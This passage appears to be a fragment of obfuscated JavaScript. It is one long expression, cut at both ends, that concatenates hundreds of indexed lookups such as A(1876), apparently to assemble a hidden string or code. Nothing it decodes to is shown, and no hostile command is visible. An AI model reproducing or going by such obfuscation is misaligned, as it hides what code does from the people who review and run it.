A(1876) + A(12528) + A(3505) + A(7313) + A(22705) + A(24702) + A(12229) + A(7272) + A(796) + A(5984) + A(2006) + A(28529) + A(32640) + A(15214) + A(3536) + A(15408)) + (A(19705) + A(26186) + A(28487) + A(18522) + A(20373) + A(9299) + A(26768) + A(15467) + A(1351) + A(13382) + A(8751) + A(21508) + A(29426) + A(20397) + A(3932) + A(31864) + A(27080) + A(20521) + A(13892) + A(33656) + A(14834) + A(13724) + A(20966) + A(28176) + A(27312) + A(1908) + A(26781) + A(6172) + A(31761) + A(23136) + A(17031) + A(2788) + A(26802) + A(32271) + A(2702) + A(9151) + A(12551) + A(23950) + A(236) + A(8940) + A(20693) + A(6372) + A(23018) + A(20060) + A(32732) + A(27732) + A(12567) + A(25483) + A(11808) + A(4359) + A(28406) + A(12005) + A(1685) + A(817) + A(18063) + A(14898) + A(13109) + A(20616) + A(20351) + A(16148) + A(9726) + A(8827) + A(29269) + A(26590) + A(9224) + A(14254) + A(24778) + A(26583) + A(6086) + A(12088) + A(25953) + A(10263) + A(16882) + A(32950) + A(2114) + A(29267) + A(24034) + A(5024) + A(14356) + A(14153) + A(12018) + A(10941) + A(8689) + A(1804) + A(32458) + A(12323) + A(14171) + A(906) + A(11618) + A(11231) + A(17254) + A(22737) + A(1884) + A(915) + A(8934) + A(19236) + A(14523) + A(25964) + A(294) + A(21697)) + (A(10091) + A(9712) + A(6327) + A(10838) + A(11691) + A(34039) + A(17951) + A(7391) + A(26661) + A(2287) + A(7990) + A(29466) + A(10164) + A(13513) + A(33335) + A(2491) + A(26869) + A(12750) + A(8881) + A(24688) + A(24911) + A(19669) + A(28016) + A(2129) + A(29615) + A(33733) + A(15761) + A(20602) + A(2193) + A(26173) + A(3738) + A(2893) + A(4710) + A(27328) + A(21167) + A(5475) + A(2781) + A(10418) + A(10481) + A(6227) + A(14653) + A(1066) + A(25395) + A(5824) + A(16674) + A(3336) + A(15429) + A(21201) + A(26384) + A(20923) + A(21205) + A(7501) + A(26646) + A(12895) + A(16039) + A(27854) + A(34109) + A(29108) + A(33342) + A(30214) + A(7810) + A(24136) + A(27318) + A(13035) + A(15470) + A(21821) + A(21410) + A(20662) + A(26241) + A(24757) + A(13828) + A(3270) + A(17170) + A(24683) + A(6082) + A(5815) + A(12924) + A(10768) + A(24691) + A(4644) + A(19399) + A(13960) + A(8522) + A(14592) + A(27553) + A(17596) + A(18063) + A(14898) + A(13109) + A(20616) + A(20351) + A(16148) + A(9726) + A(8827) + A(15170) + A(26010) + A(19728) + A(19802) + A(8877) + A(25256)) + (A(2507) + A(10760) + A(13327) + A(22043) + A(14631) + A(25225) + A(24462) + A(28118) + A(17827) + A(2303) + A(24731) + A(31993) + A(27608) + A(25547) + A(5483) + A(24107) + A(14406) + A(7550) + A(22333) + A(17716) + A(31487) + A(24556) + A(4354) + A(11894) + A(7153) + A(9859) + A(4888) + A(10983) + A(1313) + A(2279) + A(13336) + A(25521) + A(23896) + A(18656) + A(34018) + A(2768) + A(5973) + A(5436) + A(30206) + A(5490) + A(21679) + A(28190) + A(13372) + A(11498) + A(4504) + A(5869) + A(28354) + A(16593) + A(27780) + A(21912) + A(27071) + A(1051) + A(19596) + A(33179) + A(1791) + A(29344) + A(21481) + A(23696) + A(7775) + A(6811) + A(13246) + A(18199) + A(18319) + A(1401) + A(24978) + A(28345) + A(34100) + A(12334) + A(13631) + A(18564) + A(30738) + A(32697) + A(16126) + A(24156) + A(11810) + A(141) + A(18209) + A(3009) + A(30065) + A(12411) + A(22355) + A(23048) + A(32510) + A(7577) + A(28619) + A(28966) + A(2828) + A(3355) + A(10574) + A(6852) + A(16540) + A(15812) + A(15788) + A(14675) + A(720) + A(29254) + A(32802) + A(3768) + A(7303) + A(11128)) + (A(21073) + A(658) + A(26940) + A(21405) + A(13262) + A(11674) + A(24336) + A(4379) + A(24966) + A(24078) + A(27126) + A(29163) + A(11468) + A(17941) + A(30346) + A(10476) + A(33408) + A(356) + A(24457) + A(33247) + A(16759) + A(6803) + A(16103) + A(33465) + A(14111) + A(22364) + A(21234) + A(13638) + A(33238) + A(12624) + A(18473) + A(14907) + A(32425) + A(5956) + A(2292) + A(8590) + A(29495) + A(1708) + A(20182) + A(24818) + A(5925) + A(25146) + A(29353) + A(12977) + A(2561) + A(18980) + A(3446) + A(16644) + A(18241) + A(10163) + A(8519) + A(27708) + A(31348) + A(25774) + A(27011) + A(13281) + A(11524) + A(9169) + A(8622) + A(15812) + A(15788) + A(14675) + A(720) + A(29254) + A(32802) + A(3768) + A(7303) + A(11128) + A(21073) + A(658) + A(26940) + A(21405) + A(13262) + A(11674) + A(24336) + A(4379) + A(24966) + A(24078) + A(27126) + A(32371) + A(21252) + A(26231) + A(21548) + A(16286) + A(15225) + A(23699) + A(28864) + A(22052) + A(5900) + A(24570) + A(24885) + A(27576) + A(34104) + A(7218) + A(31244) + A(23e3) + A(33089) + A(17079) + A(18432) + A(33431)) + (A(22869) + A(7023) + A(19914) + A(11103) + A(26534) + A(30984) + A(6851) + A(6790) + A(3868) + A(15319) + A(31950) + A(7089) + A(6765) + A(20296) + A(165) + A(26311) + A(18349) + A(21819) + A(19370) + A(2228) + A(22358) + A(4456) + A(30007) + A(26123) + A(20149) + A(32702) + A(24921) + A(24762) + A(8282) + A(21651) + A(247) + A(26406) + A(14949) + A(14114) + A(6705) + A(4144) + A(23785) + A(33356) + A(23168) + A(12360) + A(30950) + A(33999) + A(33180) + A(24693) + A(30572) + A(25231) + A(20011) + A(4650) + A(26046) + A(4082) + A(22729) + A(30505) + A(28081) + A(31299) + A(30304) + A(30908) + A(24471) + A(16255) + A(4765) + A(694) + A(10432) + A(18556) + A(30096) + A(14292) + A(28323) + A(513) + A(33037) + A(19152) + A(30894) + A(18659) + A(10158) + A(6343) + A(14253) + A(31581) + A(22607) + A(21983) + A(9421) + A(21848) + A(31126) + A(14321) + A(32331) + A(31762) + A(7008) + A(13083) + A(31182) + A(535) + A(7659) + A(1104) + A(11878) + A(961) + A(10828) + A(32254) + A(11553) + A(29247) + A(24588) + A(7464) + A(20104) + A(9905) + A(3489) + A(25457)) + (A(12943) + A(10752) + A(2386) + A(19279) + A(12085) + A(23236) + A(12338) + A(27681) + A(32191) + A(30059) + A(12846) + A(34102) + A(33916) + A(1600) + A(17446) + A(29482) + A(4481) + A(11078) + A(11438) + A(5749) + A(28806) + A(16239) + A(24240) + A(19814) + A(22231) + A(17482) + A(4270) + A(10830) + A(27525) + A(24614) + A(10948) + A(17363) + A(25041) + A(22086) + A(4783) + A(22241) + A(34005) + A(31276) + A(9092) + A(19825) + A(30577) + A(33360) + A(29800) + A(230) + A(33248) + A(9204) + A(8383) + A(25541) + A(30595) + A(18422) + A(10152) + A(7871) + A(23040) + A(16705) + A(13497) + A(10989) + A(3736) + A(18423) + A(23570) + A(20372) + A(3114) + A(27386) + A(12423) + A(21523) + A(28624) + A(27496) + A(8799) + A(10930) + A(20672) + A(19254) + A(26842) + A(4723) + A(23303) + A(27979) + A(17764) + A(5508) + A(13789) + A(9973) + A(4186) + A(24609) + A(16076) + A(11213) + A(12800) + A(17706) + A(5875) + A(3789) + A(16959) + A(16272) + A(20256) + A(14208) + A(5785) + A(27102) + A(15309) + A(7148) + A(32991) + A(6795) + A(4049) + A(7691) + A(3243) + A(3329)) + (A(5192) + A(32748) + A(22893) + A(5347) + A(20970) + A(15220) + A(21973) + A(4692) + A(24142) + A(28133) + A(25703) + A(16944) + A(12457) + A(18132) + A(20486) + A(23114) + A(23156) + A(21192) + A(31141) + A(13791) + A(3976) + A(2897) + A(30851) + A(15842) + A(11645) + A(28006) + A(30375) + A(16577) + A(5892) + A(26070) + A(11356) + A(29005) + A(11775) + A(30846) + A(32465) + A(17608) + A(9355) + A(6417) + A(17665) + A(17902) + A(24122) + A(742) + A(30944) + A(9035) + A(26185) + A(28368) + A(730) + A(13676) + A(15843) + A(3567) + A(32807) + A(24325) + A(10827) + A(25243) + A(31262) + A(21221) + A(18213) + A(3775) + A(20446) + A(33116) + A(20385) + A(22914) + A(12625) + A(26284) + A(22948) + A(29737) + A(22564) + A(10797) + A(9962) + A(16196) + A(2707) + A(1307) + A(25356) + A(26564) + A(28056) + A(8363) + A(18574) + A(18265) + A(4947) + A(15033) + A(21193) + A(3538) + A(2910) + A(18058) + A(8230) + A(29618) + A(22975) + A(12472) + A(27379) + A(15119) + A(26185) + A(28368) + A(730) + A(13676) + A(15843) + A(3567) + A(32807) + A(24325) + A(10827) + A(25243)) + (A(31262) + A(21221) + A(18213) + A(3775) + A(20446) + A(33116) + A(20385) + A(22914) + A(12625) + A(26284) + A(22948) + A(8152) + A(28014) + A(9822) + A(17318) + A(31903) + A(14535) + A(20542) + A(1902) + A(31243) + A(30054) + A(11704) + A(15924) + A(33666) + A(24788) + A(12575) + A(22554) + A(16083) + A(28614) + A(25204) + A(3747) + A(25947) + A(10572) + A(1843) + A(5040) + A(30352) + A(27755) + A(23669) + A(31999) + A(24914) + A(28991) + A(24241) + A(24293) + A(433) + A(3098) + A(14448) + A(13640) + A(25614) + A(6935) + A(4822) + A(2098) + A(4483) + A(2497) + A(20217) + A(17260) + A(22382) + A(14754) + A(21340) + A(27321) + A(8089) + A(26325) + A(19491) + A(9315) + A(32951) + A(9426) + A(30356) + A(27378) + A(16437) + A(20160) + A(9974) + A(17614) + A(30288) + A(28496) + A(9969) + A(23088) + A(11947) + A(21724) + A(21802) + A(7093) + A(7101) + A(11849) + A(27644) + A(23177) + A(7924) + A(5679) + A(32803) + A(16583) + A(32553) + A(12720) + A(29856) + A(20497) + A(7430) + A(32303) + A(29835) + A(13225) + A(29553) + A(17610) + A(16377) + A(25224) + A(13358)) + (A(25672) + A(32297) + A(1054) + A(25128) + A(17376) + A(27621) + A(25737) + A(6523) + A(18260) + A(331) + A(2958) + A(2183) + A(26121) + A(10483) + A(32442) + A(31145) + A(18612) + A(12575) + A(22554) + A(16083) + A(28614) + A(25204) + A(12204) + A(24329) + A(24072) + A(21855) + A(10171) + A(10912) + A(19082) + A(14956) + A(27459) + A(22123) + A(2730) + A(34102) + A(33916) + A(1600) + A(17446) + A(28694) + A(27876) + A(27906) + A(32529) + A(15204) + A(14635) + A(20697) + A(2143) + A(28536) + A(15300) + A(23268) + A(31526) + A(7289) + A(22578) + A(2672) + A(30851) + A(15842) + A(11645) + A(28006) + A(30375) + A(16577) + A(5892) + A(26070) + A(29719) + A(10108) + A(21337) + A(28133) + A(25703) + A(16944) + A(12457) + A(18132) + A(26800) + A(9288) + A(25130) + A(30340) + A(32369) + A(18677) + A(16455) + A(16736) + A(25862) + A(3636) + A(30684) + A(32998) + A(4062) + A(24519) + A(17568) + A(7845) + A(33788) + A(7743) + A(33349) + A(30846) + A(32465) + A(17608) + A(9355) + A(28304) + A(28377) + A(24523) + A(1010) + A(20485) + A(30578) + A(1667) + A(29081) + A(26642)) + (A(5798) + A(17310) + A(15188) + A(24986) + A(774) + A(15244) + A(9587) + A(7132) + A(1883) + A(24768) + A(21756) + A(26602) + A(29135) + A(31122) + A(13953) + A(17638) + A(22757) + A(31185) + A(4546) + A(2453) + A(16334) + A(16288) + A(21055) + A(20975) + A(25539) + A(19829) + A(31209) + A(15050) + A(22255) + A(6912) + A(3094) + A(12477) + A(3409) + A(26828) + A(20181) + A(18263) + A(26992) + A(15789) + A(22037) + A(7134) + A(13174) + A(187) + A(6040) + A(32329) + A(7431) + A(27657) + A(16303) + A(21450) + A(14048) + A(16720) + A(11276) + A(32445) + A(17575) + A(6337) + A(31077) + A(24283) + A(21382) + A(11517) + A(30528) + A(7002) + A(7193) + A(5924) + A(23407) + A(16230) + A(4972) + A(17038) + A(10750) + A(30110) + A(25366) + A(16531) + A(32916) + A(10417) + A(11862) + A(28043) + A(32913) + A(15705) + A(19612) + A(11247) + A(24862) + A(14826) + A(28375) + A(27440) + A(26892) + A(26817) + A(20123) + A(5305) + A(3018) + A(9500) + A(11562) + A(22276) + A(23869) + A(19340) + A(27019) + A(639) + A(30803) + A(4447) + A(23648) + A(3461) + A(9813) + A(27163)) + (A(13479) + A(990) + A(30212) + A(30223) + A(32377) + A(17336) + A(18855) + A(15771) + A(15445) + A(23861) + A(548) + A(31190) + A(12970) + A(5095) + A(4024) + A(2641) + A(11692) + A(8826) + A(25640) + A(22784) + A(23724) + A(18334) + A(25665) + A(33583) + A(19100) + A(15893) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(23861) + A(548) + A(31190) + A(3400) + A(22065) + A(30291) + A(27695) + A(33467) + A(1979) + A(12267) + A(592) + A(886) + A(8279) + A(6435) + A(33996) + A(18504) + A(28033) + A(630) + A(4808) + A(9896) + A(21240) + A(31386) + A(30870) + A(21107) + A(33573) + A(6155) + A(8001) + A(15823) + A(19340) + A(20718) + A(1956) + A(30635) + A(17917) + A(33104) + A(31833) + A(22624) + A(25424) + A(28635) + A(5628) + A(12479) + A(33803) + A(20312) + A(14920) + A(15689) + A(28244) + A(15733) + A(22261) + A(29007) + A(8597) + A(32161) + A(33714) + A(6647) + A(28964) + A(17891) + A(25084) + A(10791) + A(31820) + A(23768) + A(3154) + A(19015) + A(3585) + A(20031) + A(30679) + A(5090) + A(24209) + A(27358) + A(28021)) + (A(1973) + A(1468) + A(5680) + A(3829) + A(32223) + A(9061) + A(10696) + A(23618) + A(17081) + A(32671) + A(1680) + A(4478) + A(13223) + A(29367) + A(15377) + A(19890) + A(15245) + A(16943) + A(16830) + A(34041) + A(6159) + A(7279) + A(29914) + A(4217) + A(2070) + A(419) + A(8271) + A(6485) + A(27811) + A(495) + A(4617) + A(13548) + A(32866) + A(8482) + A(3029) + A(9625) + A(21258) + A(3615) + A(3458) + A(14300) + A(8254) + A(26860) + A(14271) + A(15679) + A(4272) + A(8131) + A(10139) + A(29688) + A(11581) + A(17902) + A(24122) + A(27632) + A(1112) + A(25214) + A(32478) + A(2141) + A(6050) + A(10417) + A(11862) + A(28043) + A(32913) + A(15705) + A(19612) + A(11247) + A(24862) + A(14826) + A(28375) + A(27440) + A(26892) + A(29831) + A(15840) + A(12264) + A(12699) + A(10484) + A(10138) + A(33057) + A(30939) + A(21788) + A(3806) + A(16924) + A(13052) + A(6453) + A(14598) + A(15558) + A(3839) + A(12121) + A(32970) + A(17906) + A(1835) + A(29842) + A(16434) + A(12724) + A(22910) + A(28168) + A(23291) + A(6184) + A(4197) + A(13830) + A(22928) + A(21184)) + (A(20992) + A(7927) + A(9072) + A(23467) + A(5170) + A(19672) + A(491) + A(6075) + A(1477) + A(7679) + A(28749) + A(21523) + A(28624) + A(20974) + A(18527) + A(18208) + A(26720) + A(16897) + A(26842) + A(4723) + A(26830) + A(3694) + A(11282) + A(7683) + A(8879) + A(14402) + A(32363) + A(3307) + A(8781) + A(19301) + A(14440) + A(2394) + A(5646) + A(11820) + A(18672) + A(25800) + A(15447) + A(31315) + A(3774) + A(33792) + A(8874) + A(29489) + A(5112) + A(6026) + A(147) + A(19327) + A(2120) + A(13604) + A(21256) + A(5885) + A(9223) + A(20286) + A(18459) + A(30115) + A(11914) + A(33886) + A(15023) + A(8370) + A(22517) + A(4229) + A(14144) + A(31013) + A(2857) + A(18769) + A(31853) + A(2329) + A(12361) + A(1354) + A(12790) + A(15181) + A(9366) + A(30705) + A(2791) + A(17851) + A(415) + A(32560) + A(14005) + A(14317) + A(33977) + A(16080) + A(14851) + A(17801) + A(411) + A(11947) + A(21724) + A(21802) + A(7093) + A(8770) + A(22248) + A(32145) + A(19861) + A(24018) + A(27268) + A(19005) + A(2451) + A(8473) + A(17568) + A(7845) + A(33788) + A(7743)) + (A(33349) + A(30846) + A(32465) + A(17608) + A(6966) + A(25204) + A(12204) + A(24329) + A(24072) + A(10510) + A(19886) + A(5784) + A(12775) + A(7510) + A(3241) + A(18646) + A(29525) + A(32005) + A(19189) + A(9341) + A(10216) + A(17341) + A(26435) + A(18686) + A(20742) + A(19790) + A(26248) + A(1929) + A(21039) + A(25285) + A(15497) + A(2882) + A(28358) + A(20524) + A(10427) + A(372) + A(7169) + A(14527) + A(2229) + A(3172) + A(20237) + A(17599) + A(282) + A(25771) + A(11966) + A(23988) + A(28601) + A(26152) + A(6893) + A(15249) + A(30570) + A(11943) + A(13854) + A(13754) + A(33398) + A(29038) + A(8765) + A(8089) + A(7911) + A(15878) + A(6135) + A(712) + A(16686) + A(5853) + A(8551) + A(15710) + A(30620) + A(1631) + A(12561) + A(12617) + A(7959) + A(18458) + A(6686) + A(30621) + A(23951) + A(30086) + A(4174) + A(20598) + A(14348) + A(3519) + A(5443) + A(3786) + A(4982) + A(3723) + A(13064) + A(22625) + A(20957) + A(10485) + A(7469) + A(2208) + A(15881) + A(29835) + A(13225) + A(29553) + A(21820) + A(33365) + A(6685) + A(28265) + A(3387) + A(13127)) + (A(16408) + A(15190) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(17643) + A(9097) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(5901) + A(9335) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(9736) + A(24908) + A(23147) + A(21711) + A(16071) + A(5119) + A(3534) + A(5310) + A(30526) + A(10208) + A(13479) + A(16397) + A(26435) + A(18686) + A(20742) + A(19790) + A(26248) + A(1929) + A(21039) + A(28114) + A(13132) + A(2127) + A(6084) + A(27396) + A(4693) + A(13705) + A(33199) + A(25820) + A(10122) + A(9938) + A(5647) + A(25073) + A(27034) + A(10559)) + (A(16670) + A(9310) + A(18965) + A(1316) + A(15288) + A(18208) + A(26720) + A(12825) + A(1133) + A(27119) + A(19055) + A(18728) + A(8995) + A(16053) + A(5507) + A(32345) + A(27704) + A(9634) + A(23006) + A(20982) + A(17979) + A(24079) + A(31183) + A(17268) + A(11013) + A(32076) + A(20998) + A(5932) + A(17232) + A(31313) + A(11756) + A(177) + A(3130) + A(26689) + A(3669) + A(19148) + A(18729) + A(18621) + A(33505) + A(17382) + A(20996) + A(27180) + A(16498) + A(17815) + A(32498) + A(26659) + A(18416) + A(24330) + A(25628) + A(11653) + A(28143) + A(30801) + A(8845) + A(29958) + A(10629) + A(29489) + A(5747) + A(18077) + A(28373) + A(737) + A(930) + A(13993) + A(5471) + A(3152) + A(25958) + A(2200) + A(25425) + A(1016) + A(253) + A(16929) + A(25945) + A(16008) + A(27774) + A(5451) + A(26179) + A(27776) + A(21957) + A(27181) + A(1010) + A(14392) + A(5183) + A(9843) + A(22292) + A(8160) + A(3913) + A(30124) + A(5948) + A(9891) + A(17850) + A(22441) + A(26298) + A(8478) + A(7242) + A(27271) + A(29337) + A(14093) + A(28915) + A(2311) + A(6269) + A(30325)) + (A(3526) + A(7240) + A(31567) + A(10894) + A(21354) + A(2402) + A(5631) + A(1143) + A(29464) + A(22720) + A(30268) + A(19681) + A(13967) + A(15125) + A(30549) + A(5203) + A(21382) + A(11517) + A(20135) + A(19702) + A(6966) + A(25204) + A(13765) + A(1955) + A(10377) + A(2920) + A(3359) + A(29733) + A(18533) + A(28695) + A(11609) + A(4590) + A(23350) + A(11122) + A(3528) + A(24400) + A(6029) + A(11290) + A(19054) + A(31831) + A(26937) + A(15070) + A(18139) + A(31256) + A(2854) + A(18775) + A(27482) + A(10842) + A(10303) + A(22535) + A(17855) + A(32165) + A(27925) + A(24671) + A(15053) + A(28538) + A(15637) + A(582) + A(15579) + A(29609) + A(3977) + A(21621) + A(6683) + A(22986) + A(19482) + A(12631) + A(6233) + A(29656) + A(23552) + A(13691) + A(27420) + A(33021) + A(8562) + A(30905) + A(18820) + A(7551) + A(26910) + A(23587) + A(17148) + A(13511) + A(23529) + A(19305) + A(12509) + A(29643) + A(21918) + A(17083) + A(26312) + A(7872) + A(1609) + A(30582) + A(24769) + A(6169) + A(25346) + A(12048) + A(16362) + A(24175) + A(22965) + A(31934) + A(8727) + A(24703)) + (A(27518) + A(30409) + A(32435) + A(18049) + A(4198) + A(21547) + A(12455) + A(15423) + A(25717) + A(24698) + A(33486) + A(32682) + A(27855) + A(28874) + A(24320) + A(28949) + A(30200) + A(30423) + A(4673) + A(25966) + A(25375) + A(9159) + A(10045) + A(11584) + A(6866) + A(27368) + A(15004) + A(9931) + A(11790) + A(23935) + A(11083) + A(25980) + A(25577) + A(3481) + A(4854) + A(9324) + A(30388) + A(21147) + A(11089) + A(11e3) + A(3555) + A(1140) + A(23392) + A(8310) + A(33200) + A(19453) + A(29767) + A(12010) + A(25813) + A(11952) + A(18326) + A(20980) + A(12694) + A(7684) + A(29290) + A(15553) + A(22250) + A(26867) + A(25852) + A(19238) + A(16621) + A(30193) + A(19803) + A(29524) + A(28252) + A(17394) + A(4562) + A(28030) + A(1727) + A(22974) + A(31497) + A(2753) + A(10730) + A(9897) + A(13275) + A(12496) + A(15861) + A(18550) + A(4742) + A(33754) + A(16310) + A(21132) + A(6676) + A(27330) + A(2391) + A(22575) + A(29098) + A(11818) + A(15512) + A(29779) + A(7991) + A(29614) + A(23505) + A(4125) + A(10981) + A(10230) + A(23064) + A(15102) + A(23961) + A(31434)) + (A(21251) + A(11735) + A(22906) + A(25536) + A(19573) + A(32206) + A(999) + A(5638) + A(19579) + A(8847) + A(16378) + A(20028) + A(25973) + A(29230) + A(33218) + A(32459) + A(24686) + A(28754) + A(23607) + A(6419) + A(17077) + A(7205) + A(19697) + A(15274) + A(7097) + A(31702) + A(18663) + A(34071) + A(15505) + A(20574) + A(29628) + A(29515) + A(11555) + A(1135) + A(4048) + A(21646) + A(3627) + A(22150) + A(28642) + A(25291) + A(1821) + A(29892) + A(33093) + A(32499) + A(2403) + A(10641) + A(30105) + A(21708) + A(13218) + A(24922) + A(25159) + A(28718) + A(34017) + A(12429) + A(25201) + A(18846) + A(21422) + A(11050) + A(25556) + A(20416) + A(3977) + A(34061) + A(6432) + A(3968) + A(26870) + A(32277) + A(7782) + A(7029) + A(24749) + A(17099) + A(16494) + A(26343) + A(8189) + A(9419) + A(6865) + A(6423) + A(21478) + A(15672) + A(24063) + A(17071) + A(5540) + A(18890) + A(2354) + A(21513) + A(1948) + A(15312) + A(33954) + A(9971) + A(3115) + A(21398) + A(18582) + A(28290) + A(7879) + A(18130) + A(3867) + A(33364) + A(26700) + A(15395) + A(8323) + A(24032)) + (A(7215) + A(11193) + A(2884) + A(13120) + A(32214) + A(841) + A(24311) + A(22317) + A(22055) + A(30441) + A(30367) + A(14331) + A(15449) + A(10494) + A(7535) + A(1833) + A(5470) + A(3617) + A(11871) + A(18727) + A(34088) + A(14658) + A(23631) + A(17346) + A(29919) + A(19972) + A(4913) + A(25392) + A(31287) + A(25429) + A(24992) + A(31715) + A(11321) + A(23171) + A(17670) + A(30765) + A(14493) + A(19459) + A(13903) + A(22982) + A(5195) + A(6466) + A(17024) + A(11040) + A(9679) + A(14206) + A(13461) + A(11926) + A(28703) + A(15314) + A(10265) + A(13931) + A(11343) + A(13646) + A(3583) + A(31179) + A(8511) + A(20408) + A(30577) + A(15032) + A(32830) + A(13843) + A(10186) + A(10958) + A(26076) + A(5098) + A(21528) + A(30548) + A(21981) + A(26556) + A(22159) + A(10257) + A(33838) + A(9385) + A(18007) + A(16810) + A(6626) + A(28155) + A(31908) + A(30568) + A(3228) + A(6963) + A(16959) + A(16862) + A(12731) + A(30675) + A(17232) + A(31313) + A(28366) + A(19321) + A(23113) + A(31949) + A(16032) + A(22369) + A(29289) + A(883) + A(7922) + A(12909) + A(20443) + A(3262)) + (A(18770) + A(13020) + A(14450) + A(20879) + A(27840) + A(11897) + A(23298) + A(30163) + A(27085) + A(6126) + A(33171) + A(31728) + A(24594) + A(15021) + A(14055) + A(10286) + A(6970) + A(5940) + A(6945) + A(31048) + A(7886) + A(23824) + A(3750) + A(15670) + A(12059) + A(173) + A(19045) + A(28450) + A(6770) + A(22922) + A(33413) + A(13155) + A(13320) + A(22976) + A(621) + A(13451) + A(3635) + A(28769) + A(21334) + A(14813) + A(5029) + A(12813) + A(22647) + A(3894) + A(21423) + A(12639) + A(4308) + A(295) + A(8316) + A(7285) + A(28890) + A(15935) + A(22967) + A(23105) + A(21382) + A(23086) + A(2683) + A(12478) + A(28399) + A(18296) + A(28919) + A(30728) + A(27302) + A(3621) + A(22210) + A(16750) + A(27185) + A(9022) + A(10596) + A(29311) + A(18482) + A(30062) + A(1448) + A(8306) + A(21973) + A(8912) + A(7950) + A(32903) + A(12112) + A(25250) + A(23632) + A(14366) + A(2578) + A(24710) + A(1572) + A(12304) + A(18396) + A(26331) + A(11766) + A(31410) + A(26014) + A(20915) + A(6024) + A(10630) + A(26691) + A(20189) + A(24996) + A(8244) + A(19738) + A(32501)) + (A(23146) + A(363) + A(11003) + A(17058) + A(19585) + A(4283) + A(26179) + A(27776) + A(12618) + A(8185) + A(17516) + A(25721) + A(27750) + A(14847) + A(5215) + A(14533) + A(17539) + A(30780) + A(3534) + A(16257) + A(19036) + A(23096) + A(31034) + A(27738) + A(232) + A(22559) + A(24331) + A(25465) + A(30019) + A(24026) + A(270) + A(21792) + A(9168) + A(1831) + A(27296) + A(24007) + A(1608) + A(13086) + A(3793) + A(30330) + A(4574) + A(8345) + A(24730) + A(811) + A(23595) + A(32098) + A(29554) + A(5371) + A(3456) + A(28353) + A(32030) + A(3356) + A(27416) + A(3223) + A(292) + A(9560) + A(21334) + A(14813) + A(5029) + A(13471) + A(29463) + A(14760) + A(510) + A(8367) + A(11979) + A(3421) + A(31536) + A(32838) + A(9302) + A(24077) + A(33828) + A(3264) + A(32911) + A(22136) + A(21738) + A(31981) + A(18328) + A(22207) + A(2902) + A(30603) + A(14750) + A(24898) + A(8891) + A(32343) + A(25636) + A(26463) + A(21814) + A(5439) + A(11951) + A(30071) + A(22189) + A(1673) + A(30711) + A(33931) + A(5793) + A(21523) + A(24405) + A(18886) + A(4043) + A(17664)) + (A(11465) + A(3922) + A(16753) + A(23849) + A(31409) + A(33506) + A(4302) + A(33377) + A(15202) + A(20438) + A(17549) + A(30881) + A(27245) + A(3421) + A(8855) + A(15127) + A(6457) + A(9926) + A(14071) + A(11333) + A(33977) + A(32129) + A(24886) + A(8061) + A(4068) + A(12329) + A(6e3) + A(13677) + A(31655) + A(30323) + A(7996) + A(24461) + A(22854) + A(19806) + A(26727) + A(377) + A(8207) + A(10785) + A(30339) + A(33043) + A(6206) + A(9850) + A(11430) + A(15241) + A(22473) + A(22412) + A(29019) + A(27899) + A(4282) + A(20088) + A(12483) + A(10708) + A(8390) + A(14839) + A(14058) + A(10167) + A(13636) + A(20405) + A(22742) + A(20884) + A(16151) + A(11954) + A(17487) + A(15645) + A(31374) + A(30223) + A(16150) + A(12037) + A(14092) + A(14556) + A(17825) + A(4128) + A(28477) + A(22638) + A(7993) + A(9628) + A(5764) + A(24812) + A(620) + A(23189) + A(12733) + A(9418) + A(9178) + A(24079) + A(31183) + A(27139) + A(13157) + A(16620) + A(590) + A(27196) + A(11292) + A(4946) + A(20490) + A(25955) + A(21378) + A(1263) + A(15482) + A(29116) + A(22191) + A(5547)) + (A(19141) + A(24851) + A(840) + A(10374) + A(4356) + A(2401) + A(4116) + A(23477) + A(24017) + A(27194) + A(22131) + A(21657) + A(26956) + A(19081) + A(4879) + A(20035) + A(33767) + A(5592) + A(16032) + A(15529) + A(9065) + A(17003) + A(1236) + A(24723) + A(27674) + A(7350) + A(26055) + A(30260) + A(28774) + A(5980) + A(25647) + A(6366) + A(24715) + A(29e3) + A(20686) + A(15875) + A(33393) + A(19936) + A(2132) + A(7388) + A(22939) + A(8992) + A(6394) + A(25847) + A(8036) + A(10443) + A(30730) + A(30768) + A(8094) + A(10923) + A(31001) + A(15112) + A(31439) + A(2203) + A(3745) + A(32756) + A(7836) + A(25385) + A(5780) + A(30020) + A(10213) + A(9500) + A(21915) + A(9132) + A(32347) + A(19377) + A(14504) + A(26562) + A(1467) + A(4458) + A(4639) + A(27851) + A(9302) + A(24077) + A(27021) + A(30727) + A(14759) + A(17989) + A(9946) + A(21273) + A(16223) + A(7253) + A(8507) + A(10092) + A(21472) + A(33283) + A(6236) + A(27160) + A(25494) + A(20703) + A(22557) + A(15919) + A(960) + A(2675) + A(1271) + A(9947) + A(17653) + A(32613) + A(19707) + A(14900)) + (A(26918) + A(8671) + A(13277) + A(16867) + A(22782) + A(19232) + A(22743) + A(25100) + A(10532) + A(13863) + A(9824) + A(10167) + A(13636) + A(20405) + A(22742) + A(20884) + A(16151) + A(11954) + A(17487) + A(15645) + A(31374) + A(30223) + A(16150) + A(12037) + A(14092) + A(14556) + A(17825) + A(4128) + A(28477) + A(22638) + A(967) + A(33645) + A(6775) + A(5547) + A(19141) + A(24851) + A(840) + A(10374) + A(4356) + A(2401) + A(4116) + A(23477) + A(24017) + A(27194) + A(22131) + A(21657) + A(26956) + A(19081) + A(4879) + A(20035) + A(33767) + A(5592) + A(16032) + A(8322) + A(29197) + A(22901) + A(34006) + A(24852) + A(23648) + A(21712) + A(5671) + A(31092) + A(3094) + A(7366) + A(25197) + A(6020) + A(20337) + A(6642) + A(15697) + A(3449) + A(19912) + A(16969) + A(25845) + A(32283) + A(3708) + A(8469) + A(17824) + A(9099) + A(27263) + A(24099) + A(21225) + A(24824) + A(285) + A(6475) + A(19791) + A(2259) + 